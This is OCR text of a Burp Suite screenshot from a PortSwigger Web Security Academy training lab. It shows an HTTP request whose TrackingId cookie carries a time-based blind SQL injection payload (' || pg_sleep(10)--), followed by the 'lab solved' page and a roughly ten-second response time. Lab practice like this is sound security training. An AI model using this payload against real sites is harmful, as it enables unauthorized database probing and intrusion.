 Send
Cancel
Target: https://0a22004104f6d21484c6afb500e300dc.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host:
0a22004104f6d21484c6afb500e300dc.web-security-acade
my.net
3 Cookie: TrackingId=teIHm3UDb2mzJfjB' ||
pg_sleep(10)-- ; session=
wtmwvI4EPrYo1IbyDd6FtUmao2T5JRtg
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Blind SQL
injection with
time delays
LAB Solved
Back to lab description
Congratulations,
you solved the
lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Refine your search:
All Accessories
Clothing, shoes and accessories
Corporate gifts Food & Drink Tech gifts
Inspector
Selection 35 (0x23)
Selected text
teIHm3UDb2mzJfjB' || pg_sle
ep(10)--
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Done
13,540 bytes | 10,142 millis